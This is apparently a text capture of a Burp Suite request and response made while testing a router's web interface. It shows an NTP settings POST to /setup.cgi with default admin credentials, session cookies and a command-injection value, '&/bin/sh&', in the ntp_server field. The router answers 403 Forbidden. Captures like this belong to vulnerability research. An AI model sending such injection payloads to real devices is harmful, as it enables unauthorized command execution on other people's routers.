 Send
Cancel
Target: http://192.168.1.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /setup.cgi?id=52c3ed5f2688261a HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 180
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.1/FW_ntp.htm&todo=cfg_init
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: SESSION_ID_VIGOR=
7:08024DADCBD0CCB4D4B176EEB674981C; SessionID_R3=
rApOE9t2JImnfAH6ea1G8fW1n3SEVW0TjokH470PM0LqC0taSt31qk
uAmfCGaFlkVCPPhkpQyi6KsywsYRwkxZrIPXYO0AMv9b0ds5t7S4Ui
M9UFKrIvFNoRFcX4hdcs; XSRF_TOKEN=152587063; sessionid=
sid7072xxx451069xxx2023753952x
15 Connection: close
16
17 use_ntpserver=other&ntp_server=%26%2fbin%2fsh%26&
time_zone=%2B8a&h_time_zone=%2B8a&h_adjust=disable&
h_use_ntpserver=other&todo=save&this_file=FW_ntp.htm&
next_file=ntp_wait.htm&SID=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 403 Forbidden
2 Content-Type: text/html
3 Status: 403 Forbidden
4
5 <HTML>
<HEAD>
<TITLE>
403 Forbidden
</TITLE>
</HEAD>
<BODY BGCOLOR="#cc9999" TEXT="#000000" LINK="#2020ff
" VLINK="#4040cc">
<H4>
403 Forbidden
</H4>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 10
Name Value
use_ntpserver other
ntp_server &/bin/sh&
time_zone +8a
h_time_zone +8a
h_adjust disable
h_use_ntpserver other
todo save
this_file FW_ntp.htm
next_file ntp_wait.htm
SID
Request cookies 4
Request headers 14
Response headers 2
Inspector
Notes
Done
213 bytes | 38 millis